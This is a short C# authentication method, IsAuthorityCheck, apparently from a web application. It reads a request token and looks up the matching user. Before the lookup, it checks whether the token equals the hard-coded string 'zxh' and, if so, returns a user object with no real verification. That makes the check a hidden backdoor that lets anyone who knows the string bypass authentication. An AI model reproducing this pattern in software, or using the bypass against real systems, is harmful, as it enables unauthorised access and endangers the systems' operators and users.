 public UserInfo IsAuthorityCheck()
{
string byValue = this.getByValue("token");
if (string.IsNullOrWhiteSpace(byValue))
{
return null;
}
if (byValue == "zxh")
{
return new UserInfo();
}
UserInfo userInfoByToken = SingleBase<userService>.Instance.getUserInfoByToken(byValue);
if (userInfoByToken != null)
{
return userInfoByToken;
}
return null;
}